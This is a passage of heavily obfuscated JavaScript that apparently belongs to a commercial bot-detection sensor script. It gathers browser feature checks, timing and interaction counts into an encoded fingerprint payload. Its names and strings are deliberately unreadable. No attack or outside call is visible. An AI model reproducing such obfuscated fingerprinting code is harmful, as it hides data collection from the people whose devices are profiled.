this)f4(Z0()[b0(zU)](Js,wU,qY,Nk),Np3[f4(typeof gQ()[K5(MU)],YX([],[][[]]))?gQ()[K5(ws)].apply(null,[hV,cs,lR]):gQ()[K5(Mt)](Ag(Ag({})),O2,cX)](xZ))&&HC3.call(this,Np3)&&Ag(Pn[MV()[l2(Lk)](DW,MR,PZ)](vk(Np3[gQ()[K5(kW)](Ag(Ag(Mt)),Or,K6)](cIc[Mt]))))&&(this[Np3]=gd3);X2.pop();},Z0()[b0(wW)](vOc,Ldc,Kh,kx),function(){return jLc.apply(this,[mI,arguments]);},HW()[ZF(VA)].call(null,VA,pj,jF),function Sn3(XC3){X2.push(OV);if(this[E2(typeof MV()[l2(cs)],YX([],[][[]]))?MV()[l2(YA)].call(null,BOc,rl,U9):MV()[l2(O2)](wR,Ag(Ag(Mt)),dLc)])throw XC3;var Fm3=this;function D63(Yvc,tc3){X2.push(jl);R73[qs()[D4(rA)](Xk,Y0,ws,N4,Ag(Mt))]=C2()[H2(pU)](F4,Y0,LS,W4);R73[HW()[ZF(YA)](TV,A5,n9)]=XC3;Fm3[f4(typeof MV()[l2(MU)],'undefined')?MV()[l2(O2)].apply(null,[Smc,Ag(Ag([])),wM]):MV()[l2(gA)](Wx,Ag(Ag([])),AZ)]=Yvc;tc3&&(Fm3[qs()[D4(CS)].apply(null,[CGc,z6c,MZ,nA,sD])]=f4(typeof MV()[l2(kx)],YX([],[][[]]))?MV()[l2(O2)](TU,Ag(Mt),VOc):MV()[l2(gA)].apply(null,[Wx,mD,AZ]),Fm3[HW()[ZF(YA)].call(null,TV,Ag(Ag({})),n9)]=gd3);var Yd3;return X2.pop(),Yd3=Ag(Ag(tc3)),Yd3;}for(var qT3=VU(this[HW()[ZF(jW)](n0,gA,YK)][f4(typeof Z0()[b0(Zx)],YX([],[][[]]))?Z0()[b0(FW)](Rnc,Rv,RD,JQ):Z0()[b0(xZ)].apply(null,[vf,Bv,O2,YA])],Mt);XN(qT3,B7[f4(typeof Z0()[b0(vV)],YX([],[][[]]))?Z0()[b0(FW)].call(null,Cbc,ULc,LS,Q2):Z0()[b0(Js)].apply(null,[Or,DY,xZ,Ag([])])]());--qT3){var Un3=this[HW()[ZF(jW)].call(null,n0,YW,YK)][qT3],R73=Un3[gQ()[K5(c2)](Ij,U2,nH)];if(f4(HW()[ZF(N4)].apply(null,[IY,Ag(Ag([])),wP]),Un3[Kr()[GA(N4)](sD,Hg)])){var q8c;return q8c=D63(f4(typeof rw()[dP(jj)],YX([],[][[]]))?rw()[dP(MZ)].call(null,WH,Xk,mW):rw()[dP(Nk)](nv,Zx,Ag(Ag(Mt)))),X2.pop(),q8c;}if(YP(Un3[Kr()[GA(N4)](sD,Hg)],this[Z0()[b0(lk)].apply(null,[xU,BJc,SS,MU])])){var b63=HC3.call(Un3,gQ()[K5(Nk)](Px,Z9,Df)),Mvc=HC3.call(Un3,f4(typeof gQ()[K5(SS)],YX('',[][[]]))?gQ()[K5(ws)].apply(null,[vV,Is,hN]):gQ()[K5(cs)](jW,mOc,X9));if(b63&&Mvc){if(Ur(this[Z0()[b0(lk)](xU,BJc,MR,Z5)],Un3[f4(typeof gQ()[K5(hx)],YX([],[][[]]))?gQ()[K5(ws)](bU,Yl,hN):gQ()[K5(Nk)].apply(null,[pj,Z9,Df])])){var Kp3;return Kp3=D63(Un3[gQ()[K5(Nk)].call(null,Mt,Z9,Df)],Ag(xZ)),X2.pop(),Kp3;}if(Ur(this[E2(typeof Z0()[b0(v7c)],YX([],[][[]]))?Z0()[b0(lk)](xU,BJc,zk,fZ):Z0()[b0(FW)](Uz,xP,c2,sQ)],Un3[gQ()[K5(cs)](MU,mOc,X9)])){var jc3;return jc3=D63(Un3[E2(typeof gQ()[K5(Px)],YX([],[][[]]))?gQ()[K5(cs)].apply(null,[hx,mOc,X9]):gQ()[K5(ws)].apply(null,[Jk,TN,D3c])]),X2.pop(),jc3;}}else if(b63){if(Ur(this[Z0()[b0(lk)].apply(null,[xU,BJc,rA,Ag(Ag(Mt))])],Un3[gQ()[K5(Nk)](xU,Z9,Df)])){var B33;return B33=D63(Un3[gQ()[K5(Nk)].apply(null,[Nk,Z9,Df])],Ag(xZ)),X2.pop(),B33;}}else{if(Ag(Mvc))throw new (Pn[HW()[ZF(I4)].apply(null,[rl,Ag(xZ),CA])])(HW()[ZF(c2)](qY,Ag(Mt),w3c));if(Ur(this[Z0()[b0(lk)](xU,BJc,Ag([]),Js)],Un3[gQ()[K5(cs)](Ag({}),mOc,X9)])){var Ulc;return Ulc=D63(Un3[gQ()[K5(cs)].call(null,K2,mOc,X9)]),X2.pop(),Ulc;}}}}X2.pop();},C2()[H2(I4)](bv,Ncc,MZ,VA),function d63(ML3,Ec3){X2.push(ED);for(var dn3=VU(this[HW()[ZF(jW)](n0,TLc,dG)][Z0()[b0(xZ)].apply(null,[vf,gV,pU,Nt])],cIc[Mt]);XN(dn3,xZ);--dn3){var FT3=this[E2(typeof HW()[ZF(wN)],'undefined')?HW()[ZF(jW)].call(null,n0,CS,dG):HW()[ZF(OA)](t7c,X4,fH)][dn3];if(YP(FT3[f4(typeof Kr()[GA(vV)],YX('',[][[]]))?Kr()[GA(hx)].apply(null,[OM,Lpc]):Kr()[GA(N4)](Nf,Hg)],this[Z0()[b0(lk)].call(null,xU,Zt,Nk,kx)])&&HC3.call(FT3,gQ()[K5(cs)](Ag(Ag(xZ)),mOc,JZ))&&Ur(this[Z0()[b0(lk)].apply(null,[xU,Zt,Hg,K2])],FT3[f4(typeof gQ()[K5(v7c)],'undefined')?gQ()[K5(ws)](Zx,Uz,Nz):gQ()[K5(cs)](Sx,mOc,JZ)])){var mn3=FT3;break;}}mn3&&(f4(C2()[H2(rA)](m0,wP,LS,Px),ML3)||f4(gQ()[K5(MU)].apply(null,[K2,kW,XU]),ML3))&&YP(mn3[Kr()[GA(N4)].call(null,Nf,Hg)],Ec3)&&YP(Ec3,mn3[gQ()[K5(cs)](YA,mOc,JZ)])&&(mn3=null);var w33=mn3?mn3[gQ()[K5(c2)].call(null,Kh,U2,MY)]:{};w33[qs()[D4(rA)].call(null,Xk,mP,ws,Kh,Ag([]))]=ML3;w33[HW()[ZF(YA)](TV,hx,Qz)]=Ec3;var Yn3;return Yn3=mn3?(this[qs()[D4(CS)](CGc,LR,MZ,sF,Ag([]))]=MV()[l2(gA)].apply(null,[Wx,K2,PK]),this[MV()[l2(gA)](Wx,U2,PK)]=mn3[gQ()[K5(cs)](VA,mOc,JZ)],zn3):this[C2()[H2(OA)](gR,GN,O2,BW)](w33),X2.pop(),Yn3;},C2()[H2(OA)].call(null,gR,cz,O2,I4),function UG3(Wm3,j73){X2.push(p6c);if(f4(C2()[H2(pU)](F4,WK,LS,sF),Wm3[qs()[D4(rA)](Xk,WK,ws,gA,Ag({}))]))throw Wm3[HW()[ZF(YA)](TV,RD,zK)];f4(C2()[H2(rA)](m0,rJc,LS,zF),Wm3[f4(typeof qs()[D4(rA)],YX([],[][[]]))?qs()[D4(Mt)](Mw,B2,Iz,nv,SS):qs()[D4(rA)].apply(null,[Xk,WK,ws,FW,kW])])||f4(gQ()[K5(MU)].call(null,Ag(Ag({})),kW,Pk),Wm3[f4(typeof qs()[D4(Tk)],YX([],[][[]]))?qs()[D4(Mt)].apply(null,[jR,IE,XP,cs,TF]):qs()[D4(rA)](Xk,WK,ws,tr,hx)])?this[MV()[l2(gA)](Wx,nv,r4)]=Wm3[HW()[ZF(YA)](TV,mD,zK)]:f4(HW()[ZF(DW)].apply(null,[Sj,Ag(Ag([])),AOc]),Wm3[qs()[D4(rA)](Xk,WK,ws,MZ,rA)])?(this[Kr()[GA(kW)](EU,Cv)]=this[HW()[ZF(YA)](TV,TF,zK)]=Wm3[HW()[ZF(YA)].apply(null,[TV,B2,zK])],this[qs()[D4(CS)].call(null,CGc,s2,MZ,BW,Ag(Mt))]=HW()[ZF(DW)](Sj,Nt,AOc),this[MV()[l2(gA)](Wx,O2,r4)]=rw()[dP(Nk)](nv,wP,Ag(Ag({})))):f4(Kr()[GA(DW)](sl,gA),Wm3[qs()[D4(rA)](Xk,WK,ws,YA,tW)])&&j73&&(this[MV()[l2(gA)].call(null,Wx,X4,r4)]=j73);var k8c;return X2.pop(),k8c=zn3,k8c;},MV()[l2(Nk)](zF,Ag(xZ),cv),function sG3(gn3){X2.push(cnc);for(var M33=VU(this[f4(typeof HW()[ZF(CS)],YX([],[][[]]))?HW()[ZF(OA)](j0,Kh,ZK):HW()[ZF(jW)](n0,Is,JA)][Z0()[b0(xZ)](vf,P9,zk,Js)],Mt);XN(M33,xZ);--M33){var m63=this[HW()[ZF(jW)](n0,vj,JA)][M33];if(f4(m63[gQ()[K5(cs)](DW,mOc,dGc)],gn3)){var HL3;return this[C2()[H2(OA)](gR,bh,O2,Mt)](m63[gQ()[K5(c2)](Q2,U2,kJc)],m63[rw()[dP(DW)].apply(null,[EX,VD,zk])]),X2.pop(),f63(m63),HL3=zn3,HL3;}}X2.pop();},MV()[l2(cs)](vr,Sx,Vh),function p33(I33){X2.push(bY);for(var SL3=VU(this[HW()[ZF(jW)](n0,BW,M7)][Z0()[b0(xZ)].apply(null,[vf,Lr,fZ,Wx])],Mt);XN(SL3,xZ);--SL3){var BEc=this[HW()[ZF(jW)](n0,Ag([]),M7)][SL3];if(f4(BEc[Kr()[GA(N4)](tTc,Hg)],I33)){var rc3=BEc[gQ()[K5(c2)](Ag(Ag({})),U2,X7c)];if(f4(C2()[H2(pU)](F4,Wnc,LS,xU),rc3[qs()[D4(rA)](Xk,Wnc,ws,Wx,fQ)])){var dfc=rc3[HW()[ZF(YA)](TV,Is,kCc)];f63(BEc);}var Qd3;return X2.pop(),Qd3=dfc,Qd3;}}throw new (Pn[f4(typeof HW()[ZF(pj)],YX('',[][[]]))?HW()[ZF(OA)].call(null,pz,Z9,pB):HW()[ZF(I4)].apply(null,[rl,bU,hQ])])(E2(typeof Z0()[b0(MR)],YX('',[][[]]))?Z0()[b0(VQ)](hV,GZ,mW,nv):Z0()[b0(FW)].apply(null,[BD,fl,Px,BW]));},MV()[l2(c2)].call(null,sF,U2,HQ),function Slc(Dfc,t73,Ivc){X2.push(xK);this[f4(typeof dk()[k7c(Sj)],'undefined')?dk()[k7c(zF)](LOc,gz,Or,Nk,nv,CQ):dk()[k7c(pU)](Fl,wP,O2,cs,Ag(Ag(xZ)),Ij)]=tg(Ln,[f4(typeof HW()[ZF(v7c)],YX([],[][[]]))?HW()[ZF(OA)](kB,TV,V1):HW()[ZF(YW)](Kh,tr,cX),P73(Dfc),E2(typeof Z0()[b0(W5)],YX('',[][[]]))?Z0()[b0(cs)](cZ,wj,Ag(Ag([])),Ag(Ag(xZ))):Z0()[b0(FW)](bh,Tw,xU,kW),t73,f4(typeof MV()[l2(tW)],YX('',[][[]]))?MV()[l2(O2)](Nh,Ag(xZ),Vv):MV()[l2(DW)](cZ,Px,dV),Ivc]);f4(MV()[l2(gA)](Wx,Hg,rR),this[qs()[D4(CS)](CGc,fl,MZ,vj,gA)])&&(this[HW()[ZF(YA)].apply(null,[TV,Js,HE])]=gd3);var Avc;return X2.pop(),Avc=zn3,Avc;}]);var FL3;return X2.pop(),FL3=Bp3,FL3;};var Am3=function(){var Ed3=xZ;if(dEc)Ed3|=cIc[Mt];if(xvc)Ed3|=cIc[OV];if(rp3)Ed3|=ws;if(TO3)Ed3|=cIc[zF];return Ed3;};var Lvc=function(bEc){X2.push(zM);var lc3=f9(arguments[Z0()[b0(xZ)].apply(null,[vf,fJc,Ag(Ag([])),OA])],Mt)&&E2(arguments[Mt],undefined)?arguments[Mt]:Ag(Ag([]));if(E2(typeof bEc,MV()[l2(pU)].call(null,Sj,FW,Zv))){var R8c;return R8c=tg(Ln,[qs()[D4(Nt)](UH,GH,zF,U2,Z5),xZ,Kr()[GA(Ul)].apply(null,[YCc,kW]),E2(typeof MV()[l2(MR)],YX('',[][[]]))?MV()[l2(qY)].apply(null,[rl,lk,sCc]):MV()[l2(O2)](Hmc,fQ,p6c)]),X2.pop(),R8c;}var Pd3=xZ;var dm3=f4(typeof MV()[l2(X4)],YX('',[][[]]))?MV()[l2(O2)].call(null,ww,Px,pP):MV()[l2(qY)](rl,PU,sCc);if(lc3&&E2(jlc,MV()[l2(Mt)](vj,Ag(Ag(xZ)),m3c))){if(E2(bEc,jlc)){Pd3=Mt;dm3=jlc;}}if(lc3){jlc=bEc;}var UEc;return UEc=tg(Ln,[qs()[D4(Nt)](UH,GH,zF,Lk,tr),Pd3,Kr()[GA(Ul)](YCc,kW),dm3]),X2.pop(),UEc;};var T63=function(svc,pc3){X2.push(qP);BG3(rw()[dP(v7c)].apply(null,[TF,Bk,Jk]));var Wfc=xZ;var RL3={};try{var xEc=X2.length;var j8c=Ag({});Wfc=GK();var v73=VU(GK(),Pn[f4(typeof rw()[dP(kx)],YX([],[][[]]))?rw()[dP(MZ)](Bf,Nbc,Ag(Ag(Mt))):rw()[dP(pU)].apply(null,[pU,LF,kx])].bmak[Kr()[GA(vTc)](XQ,TV)]);var JT3=Pn[rw()[dP(pU)](pU,LF,YW)][E2(typeof Z0()[b0(VA)],'undefined')?Z0()[b0(sD)].apply(null,[mD,BA,Ag([]),Tk]):Z0()[b0(FW)].apply(null,[Tv,FY,Ag({}),O2])]?rw()[dP(wN)](hV,UU,Ag(xZ)):f4(typeof MV()[l2(VQ)],YX('',[][[]]))?MV()[l2(O2)].call(null,mE,gU,qbc):MV()[l2(vj)](YA,Q2,dx);var f8c=Pn[rw()[dP(pU)](pU,LF,Ut)][dk()[k7c(CQ)].call(null,Nt,qQ,U2,Lk,VQ,Nt)]?HW()[ZF(vTc)].call(null,Px,Ag({}),LW):Kr()[GA(dH)].apply(null,[bf,npc]);var rvc=Pn[f4(typeof rw()[dP(Hg)],YX('',[][[]]))?rw()[dP(MZ)].call(null,UH,bP,EX):rw()[dP(pU)].apply(null,[pU,LF,Tk])][Z0()[b0(Z9)].call(null,TLc,fg,cs,TLc)]?E2(typeof qs()[D4(Wx)],'undefined')?qs()[D4(kx)](wW,pF,ws,Nk,cs):qs()[D4(Mt)](l5,l6c,EM,nA,Ut):E2(typeof HW()[ZF(OV)],YX('',[][[]]))?HW()[ZF(Ul)].apply(null,[vj,Ag(Ag(xZ)),Ws]):HW()[ZF(OA)].call(null,NB,Ag(Ag({})),mW);var c63=MV()[l2(Mt)](vj,K2,Sq)[gQ()[K5(Sj)](Hg,Ij,dS)](JT3,gQ()[K5(hV)].call(null,Mt,mD,qF))[gQ()[K5(Sj)](TU,Ij,dS)](f8c,gQ()[K5(hV)](VQ,mD,qF))[gQ()[K5(Sj)].apply(null,[xU,Ij,dS])](rvc);var G63=Htc();var Ld3=Pn[MV()[l2(LS)](Ut,LS,XQ)][MV()[l2(Zx)](A5,Ag(Ag(xZ)),rS)][E2(typeof Z0()[b0(Hg)],YX([],[][[]]))?Z0()[b0(Hg)].apply(null,[ws,S4,Ag(Mt),Sx]):Z0()[b0(FW)](mcc,VH,xU,MZ)](new (Pn[dk()[k7c(I4)](bU,Zq,MZ,mW,U2,Ag(Mt))])(HW()[ZF(dH)](mD,LS,GS),qs()[D4(OV)](FIc,Bt,Mt,xZ,Ag(Ag({})))),E2(typeof MV()[l2(Zx)],YX([],[][[]]))?MV()[l2(Mt)].call(null,vj,rA,Sq):MV()[l2(O2)](BM,Ag(Ag([])),B9));var AG3=MV()[l2(Mt)].apply(null,[vj,lh,Sq])[gQ()[K5(Sj)](Ag(Ag({})),Ij,dS)](MKc,gQ()[K5(hV)](cZ,mD,qF))[gQ()[K5(Sj)](zU,Ij,dS)](xlc);if(Ag(zT3[E2(typeof HW()[ZF(W4)],'undefined')?HW()[ZF(g8)](r6c,FW,Yj):HW()[ZF(OA)](tl,pj,CS)])&&(f4(vKc,Ag(Dq))||XN(xlc,xZ))){zT3=Pn[C2()[H2(xZ)].call(null,BM,Qk,MZ,TLc)][Z0()[b0(Wx)].apply(null,[VA,TS,Z5,bU])](zT3,U4c(),tg(Ln,[HW()[ZF(g8)](r6c,ws,Yj),Ag(Ag(Dq))]));}var h63=Frc(),cfc=HBc(h63,ws),bn3=cfc[xZ],PL3=cfc[cIc[Mt]],gO3=cfc[hx],vvc=cfc[zF];var qd3=N4c(),Tn3=HBc(qd3,ws),I63=Tn3[xZ],LEc=Tn3[Mt],qC3=Tn3[hx],KC3=Tn3[zF];var mlc=VQc(),gc3=HBc(mlc,MZ),P33=gc3[xZ],GG3=gc3[Mt],ZEc=gc3[hx],Dn3=gc3[zF],A63=gc3[B7[qs()[D4(B5)](S6c,Y4,zF,B5,Ag(Ag([])))]()],Nn3=gc3[LS];rxc();var rL3=YX(YX(YX(YX(YX(bn3,PL3),nfc),vC3),gO3),vvc);var T73=rw()[dP(Xr)].apply(null,[TLc,RQ,FW]);var wG3=pFc(Pn[rw()[dP(pU)](pU,LF,Ag(Ag(xZ)))].bmak[Kr()[GA(vTc)](XQ,TV)]);var jvc=VU(GK(),Pn[f4(typeof rw()[dP(dH)],YX('',[][[]]))?rw()[dP(MZ)](lv,Ncc,VA):rw()[dP(pU)](pU,LF,xZ)].bmak[Kr()[GA(vTc)].call(null,XQ,TV)]);var HG3=Pn[rw()[dP(EX)](VQ,Qs,Ag(Ag(Mt)))](wpc(BT3,cIc[TU]),EX);var QEc=k8(RL,[]);var jfc=GK();var PC3=MV()[l2(Mt)](vj,FW,Sq)[E2(typeof gQ()[K5(mD)],'undefined')?gQ()[K5(Sj)].call(null,Ag(xZ),Ij,dS):gQ()[K5(ws)].apply(null,[Hg,n3c,lw])](ckc(zT3[qs()[D4(YA)].apply(null,[tP,jF,O2,Lk,bU])]));var kvc=hUc();var T33=Lvc(kvc,vKc);if(Pn[rw()[dP(pU)](pU,LF,gA)].bmak[HW()[ZF(tLc)].call(null,Z5,xU,L4)]){cp3();jG3();VO3=xnc(VJ,[]);XG3=xnc(UI,[]);pp3=xnc(RL,[]);wEc=xnc(Xp,[]);}var Xp3=FG3();var PEc=K2c()(tg(Ln,[Z0()[b0(Tk)].call(null,wN,vW,DW,rA),Pn[rw()[dP(pU)](pU,LF,RD)].bmak[Kr()[GA(vTc)].call(null,XQ,TV)],rw()[dP(n0)].call(null,vV,E0,W4),k8(gX,[Xp3]),Kr()[GA(g8)](wd,Js),GG3,C2()[H2(MU)].apply(null,[Iw,pF,MZ,kW]),rL3,MV()[l2(TLc)](xZ,Z5,S2),v73]));fO3=Rd(v73,PEc,xlc,rL3);var wO3=VU(GK(),jfc);var lO3=[tg(Ln,[gQ()[K5(sD)].call(null,vj,T7c,Kx),YX(bn3,Mt)]),tg(Ln,[C2()[H2(lk)](X0,Rg,ws,Or),YX(PL3,cIc[hV])]),tg(Ln,[f4(typeof rw()[dP(DW)],'undefined')?rw()[dP(MZ)](M9,cnc,kW):rw()[dP(kbc)](vf,LA,Nk),YX(gO3,VA)]),tg(Ln,[f4(typeof Z0()[b0(tr)],'undefined')?Z0()[b0(FW)].call(null,Zpc,mK,Or,Ag(Ag([]))):Z0()[b0(b9)].call(null,Hg,vs,Ag(Ag([])),DW),nfc]),tg(Ln,[HW()[ZF(pN)].call(null,cZ,Nk,j3),vC3]),tg(Ln,[f4(typeof qs()[D4(EX)],YX(MV()[l2(Mt)](vj,Hg,Sq),[][[]]))?qs()[D4(Mt)](pP,FJc,Acc,OA,lh):qs()[D4(pj)](RP,Up,ws,Or,Ag(xZ)),vvc]),tg(Ln,[MV()[l2(RD)].call(null,vM,TV,Y2),rL3]),tg(Ln,[gQ()[K5(Z9)](Ag(Ag(Mt)),Hg,tS),v73]),tg(Ln,[dk()[k7c(K2)].call(null,C1,MQ,hx,Q2,Wx,hV),Hvc]),tg(Ln,[C2()[H2(wW)](Fh,Cr,zF,lA),Pn[rw()[dP(pU)](pU,LF,Lk)].bmak[Kr()[GA(vTc)](XQ,TV)]]),tg(Ln,[Kr()[GA(tLc)].call(null,At,nh),zT3[Z0()[b0(mW)](bU,Lj,cZ,Z9)]]),tg(Ln,[E2(typeof gQ()[K5(nA)],'undefined')?gQ()[K5(b9)](ws,rW,DU):gQ()[K5(ws)](lh,JQ,kv),BT3]),tg(Ln,[Z0()[b0(v7c)](BW,TQ,YA,RD),I63]),tg(Ln,[f4(typeof gQ()[K5(Tk)],'undefined')?gQ()[K5(ws)](OV,BN,jN):gQ()[K5(v7c)].apply(null,[Ij,Lz,QS]),LEc]),tg(Ln,[C2()[H2(VQ)](Rcc,Nx,zF,zF),HG3]),tg(Ln,[MV()[l2(sD)].call(null,b9,Ag(Ag([])),Ms),KC3]),tg(Ln,[qs()[D4(Or)](DLc,pF,hx,Sj,hV),qC3]),tg(Ln,[rw()[dP(Nz)](bQ,Bj,RD),jvc]),tg(Ln,[f4(typeof rw()[dP(tr)],YX([],[][[]]))?rw()[dP(MZ)].call(null,HJc,Wl,Ag([])):rw()[dP(vOc)].apply(null,[SR,rQ,X4]),J5c]),tg(Ln,[Kr()[GA(kW)](zt,Cv),zT3[qs()[D4(zk)](YOc,nW,ws,Tk,vr)]]),tg(Ln,[qs()[D4(X4)].apply(null,[v5,nW,ws,Z9,rl]),zT3[Kr()[GA(vOc)].call(null,Ok,mbc)]]),tg(Ln,[Z0()[b0(wN)](tW,J2,jW,Nt),QEc]),tg(Ln,[qs()[D4(bF)].apply(null,[b9,wF,ws,Q2,Ag([])]),T73]),tg(Ln,[rw()[dP(mE)](zF,mp,VA),wG3[xZ]]),tg(Ln,[MV()[l2(Z9)].apply(null,[r6c,Ag(Mt),WU]),wG3[Mt]]),tg(Ln,[Z0()[b0(Xr)].apply(null,[Q2,JS,Jk,bF]),UWc(ZX,[])]),tg(Ln,[Kr()[GA(pN)](RA,Px),ZQc()]),tg(Ln,[C2()[H2(Hg)](CB,d5,zF,DW),MV()[l2(Mt)](vj,fZ,Sq)]),tg(Ln,[Kr()[GA(T7c)](OS,s6c),(f4(typeof MV()[l2(b9)],'undefined')?MV()[l2(O2)](jW,Px,CLc):MV()[l2(Mt)](vj,Ag([]),Sq))[E2(typeof gQ()[K5(Px)],YX([],[][[]]))?gQ()[K5(Sj)](Ag(Ag(Mt)),Ij,dS):gQ()[K5(ws)].call(null,kx,TU,knc)](fO3,gQ()[K5(hV)].call(null,Sj,mD,qF))[gQ()[K5(Sj)](EX,Ij,dS)](wO3,gQ()[K5(hV)].call(null,xU,mD,qF))[gQ()[K5(Sj)](MR,Ij,dS)](Khc)]),tg(Ln,[Z0()[b0(n0)](vr,nx,Kh,Eg),VO3])];if(Pn[HW()[ZF(mW)].call(null,nv,Ag(Ag({})),GS)]){lO3[E2(typeof rw()[dP(Or)],'undefined')?rw()[dP(SS)](JQ,Kk,N4):rw()[dP(MZ)](BOc,BH,Sx)](tg(Ln,[rw()[dP(vTc)].call(null,TV,Qx,Ag(Ag(Mt))),Pn[HW()[ZF(mW)](nv,Mt,GS)][f4(typeof rw()[dP(mE)],'undefined')?rw()[dP(MZ)](Rh,s2,BW):rw()[dP(zk)](Or,ZQ,fQ)](Jfc)||MV()[l2(Mt)](vj,MR,Sq)]));}if(Ag(RT3)&&(f4(vKc,Ag([]))||f9(xlc,cIc[hx]))){vEc();RT3=Ag(Ag({}));}var clc=CG3();var KO3=lfc();var q73,X33,Ifc;if(Em3){q73=[][gQ()[K5(Sj)](tr,Ij,dS)](sd3)[gQ()[K5(Sj)].call(null,MU,Ij,dS)]([tg(Ln,[E2(typeof Z0()[b0(LS)],'undefined')?Z0()[b0(kbc)](cs,GU,EX,Ag([])):Z0()[b0(FW)].call(null,Rw,NM,Ag({}),cs),h33]),tg(Ln,[Kr()[GA(npc)](Jx,MR),MV()[l2(Mt)](vj,SS,Sq)])]);X33=(E2(typeof MV()[l2(kx)],'undefined')?MV()[l2(Mt)](vj,TF,Sq):MV()[l2(O2)].apply(null,[Rz,bU,fP]))[gQ()[K5(Sj)].call(null,Kh,Ij,dS)](rG3,gQ()[K5(hV)].apply(null,[Z9,mD,qF]))[gQ()[K5(Sj)].call(null,Z5,Ij,dS)](J8c,gQ()[K5(hV)](xU,mD,qF))[E2(typeof gQ()[K5(TF)],'undefined')?gQ()[K5(Sj)](Px,Ij,dS):gQ()[K5(ws)](lA,Xdc,nP)](dp3,gQ()[K5(hV)](Ag(Ag([])),mD,qF))[gQ()[K5(Sj)].apply(null,[OA,Ij,dS])](N33,qs()[D4(Eg)](kJc,TN,FW,jj,K2))[gQ()[K5(Sj)].call(null,JQ,Ij,dS)](XG3,gQ()[K5(hV)].apply(null,[B2,mD,qF]))[gQ()[K5(Sj)].call(null,Ag(Ag([])),Ij,dS)](pp3);Ifc=MV()[l2(Mt)](vj,sQ,Sq)[gQ()[K5(Sj)](nv,Ij,dS)](lp3,dk()[k7c(W5)](fQ,TN,zF,fZ,Ag(Ag([])),Ag(Mt)))[gQ()[K5(Sj)](Ag(Ag([])),Ij,dS)](wEc,gQ()[K5(hV)].call(null,MU,mD,qF));}RL3=tg(Ln,[gQ()[K5(wN)].apply(null,[bU,TV,ht]),gxc,rw()[dP(Ul)](vTc,IA,MR),zT3[qs()[D4(YA)](tP,jF,O2,Sj,Ag(Ag({})))],Kr()[GA(bQ)].call(null,JW,TF),PC3,f4(typeof gQ()[K5(Jk)],YX('',[][[]]))?gQ()[K5(ws)](TLc,PH,wK):gQ()[K5(Xr)].call(null,YA,DW,RA),PEc,gQ()[K5(n0)](wW,Nz,Fj),Xp3,Z0()[b0(Nz)].apply(null,[Nk,p3,gA,Eg]),c63,C2()[H2(Ut)](cpc,jF,zF,U2),G63,gQ()[K5(kbc)].apply(null,[PU,wW,BU]),dzc,MV()[l2(b9)](SR,sQ,Fr),Tlc,Z0()[b0(vOc)].apply(null,[tLc,lr,rA,Ag(Ag({}))]),AG3,rw()[dP(dH)](dH,Gt,Q2),P33,C2()[H2(Jk)].apply(null,[bx,DS,zF,MU]),Od3,Kr()[GA(Iz)].apply(null,[WF,g8]),GG3,gQ()[K5(Nz)](VQ,fZ,VZ),XEc,Z0()[b0(mE)](wR,Q5,Nk,Ag(Ag([]))),Ld3,f4(typeof rw()[dP(g8)],'undefined')?rw()[dP(MZ)].apply(null,[Anc,U1,Z5]):rw()[dP(g8)](lA,Gx,Ag(xZ)),Dn3,gQ()[K5(vOc)](Ag({}),sF,YZ),lO3,gQ()[K5(mE)].call(null,Ag(Ag({})),ws,fW),k63,C2()[H2(hV)](O2,pF,zF,RD),ZEc,gQ()[K5(vTc)](Zx,kx,rF),KO3,Kr()[GA(mOc)].apply(null,[pZ,Z5]),NO3,f4(typeof HW()[ZF(CQ)],YX([],[][[]]))?HW()[ZF(OA)].call(null,Mcc,TLc,cGc):HW()[ZF(T7c)](dH,Ag(Ag(Mt)),fV),q73,rw()[dP(tLc)](wW,U4,mW),X33,HW()[ZF(npc)](bQ,Ag([]),Up),Ifc,MV()[l2(v7c)].apply(null,[zU,Ag(xZ),xs]),l73,Kr()[GA(r6c)](rr,xU),A63,Z0()[b0(vTc)].call(null,wW,QU,Ag(Ag(xZ)),lA),Nn3,E2(typeof gQ()[K5(npc)],'undefined')?gQ()[K5(Ul)].apply(null,[DW,SR,ng]):gQ()[K5(ws)](Ag(Ag(xZ)),hh,X1),Ilc,Kr()[GA(kpc)](NP,nv),QT3,Z0()[b0(Ul)].apply(null,[b9,KU,jj,Ag(Ag(xZ))]),qHc,Z0()[b0(dH)](kW,Xt,cs,hx),vfc,E2(typeof gQ()[K5(nA)],'undefined')?gQ()[K5(dH)](Ag({}),n0,f2):gQ()[K5(ws)].apply(null,[Ag(Ag([])),t7c,P0]),w73?Mt:cIc[hx],qs()[D4(Nt)](UH,Rg,zF,bU,hV),T33[qs()[D4(Nt)].call(null,UH,Rg,zF,fQ,YW)],Kr()[GA(Ul)].call(null,Ax,kW),T33[E2(typeof Kr()[GA(Z9)],'undefined')?Kr()[GA(Ul)].call(null,Ax,kW):Kr()[GA(hx)](t8,B9)]]);if(Em3){RL3[MV()[l2(wN)](Hg,YW,Wr)]=nT3;RL3[f4(typeof MV()[l2(sQ)],YX([],[][[]]))?MV()[l2(O2)].call(null,fM,Jk,Mbc):MV()[l2(Xr)].call(null,FW,Ag(xZ),MM)]=Zc3;RL3[rw()[dP(pN)].apply(null,[YA,Ex,kx])]=QL3;RL3[Z0()[b0(g8)].apply(null,[K2,ZZ,Ag(Ag({})),Ag(Ag(xZ))])]=tlc;RL3[gQ()[K5(g8)].call(null,Ag([]),wN,RV)]=kC3;RL3[MV()[l2(n0)](TV,ws,MF)]=fT3;RL3[HW()[ZF(bQ)](bU,cZ,js)]=gC3;RL3[MV()[l2(kbc)].call(null,mOc,vV,qr)]=nd3;}if(Pvc){RL3[MV()[l2(Nz)](OV,pj,US)]=Kr()[GA(LS)](HF,Lk);}else{RL3[Kr()[GA(rW)](Vx,tLc)]=clc;}}catch(EG3){X2.splice(VU(xEc,Mt),Infinity,qP);var Qn3=f4(typeof MV()[l2(mW)],YX([],[][[]]))?MV()[l2(O2)].call(null,E8,cs,rA):MV()[l2(Mt)](vj,PU,Sq);try{if(EG3[HW()[ZF(tr)](hx,Nk,N2)]&&Ix(typeof EG3[HW()[ZF(tr)].call(null,hx,Ag(Ag(xZ)),N2)],MV()[l2(pU)](Sj,TV,dj))){Qn3=EG3[HW()[ZF(tr)].apply(null,[hx,EX,N2])];}else if(f4(typeof EG3,MV()[l2(pU)].apply(null,[Sj,Ag([]),dj]))){Qn3=EG3;}else if(zFc(EG3,Pn[HW()[ZF(I4)](rl,Z5,St)])&&Ix(typeof 